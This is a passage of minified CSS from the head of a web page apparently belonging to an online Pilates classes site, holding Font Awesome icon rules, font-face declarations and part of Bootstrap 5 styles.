.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-book-open:before{content:"\f518"}.fa-box-open:before{content:"\f49e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-door-open:before{content:"\f52b"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-folder-open:before{content:"\f07c"}.fa-frown-open:before{content:"\f57a"}.fa-lock-open:before{content:"\f3c1"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-teeth-open:before{content:"\f62f"}.fa-truck-loading:before{content:"\f4de"}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.svg#fontawesome) format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}</style>
<link rel='stylesheet' id='onlinepilatesclasses-all-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ecd507b3125e.all.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/abe91756d18b.bootstrap.min.css'>@charset "UTF-8";/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select:disabled{opacity:1}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}@media (min-width:1200px){legend{font-size:1.5rem}}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:1200px){.display-1{font-size:5rem}}@media (min-width:1200px){.display-2{font-size:4.5rem}}@media (min-width:1200px){.display-3{font-size:4rem}}@media (min-width:1200px){.display-4{font-size:3.5rem}}@media (min-width:1200px){.display-5{font-size:3rem}}@media (min-width:1200px){.display-6{font-size:2.5rem}}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:576px){.col-sm{flex:1 0 0%}}@media (min-width:768px){.col-md{flex:1 0 0%}}@media (min-width:992px){.col-lg{flex:1 0 0%}}@media (min-width:1200px){.col-xl{flex:1 0 0%}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}}@media (min-width:576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-12{flex:0 0 auto;width:100%}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-12{flex:0 0 auto;width:100%}}@media (min-width:992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto}}@media (min-width:1400px){.col-xxl-auto{flex:0 0 auto;width:auto}}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:#fff0;text-shadow:0 0 0 #212529}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgb(13 110 253 / .25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgb(13 110 253 / .25)}.form-range::-moz-focus-outer{border:0}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn:focus{z-index:3}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .25)}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgb(49 132 253 / .5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(49 132 253 / .5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgb(130 138 145 / .5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(130 138 145 / .5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgb(60 153 110 / .5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(60 153 110 / .5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgb(11 172 204 / .5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(11 172 204 / .5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgb(217 164 6 / .5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(217 164 6 / .5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgb(225 83 97 / .5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(225 83 97 / .5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgb(211 212 213 / .5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(211 212 213 / .5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgb(66 70 73 / .5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgb(66 70 73 / .5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgb(13 110 253 / .5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgb(13 110 253 / .5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:#fff0}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgb(108 117 125 / .5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgb(108 117 125 / .5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:#fff0}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgb(25 135 84 / .5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:#fff0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgb(13 202 240 / .5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgb(13 202 240 / .5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:#fff0}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgb(255 193 7 / .5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgb(255 193 7 / .5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:#fff0}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgb(220 53 69 / .5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:#fff0}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgb(248 249 250 / .5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgb(248 249 250 / .5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:#fff0}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgb(33 37 41 / .5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgb(33 37 41 / .5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:#fff0}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid #fff0;border-right:0;border-bottom:.3em solid #fff0;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:#fff0}.dropdown-menu.show{display:block}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgb(255 255 255 / .15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:#fff0;border-color:#fff0}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 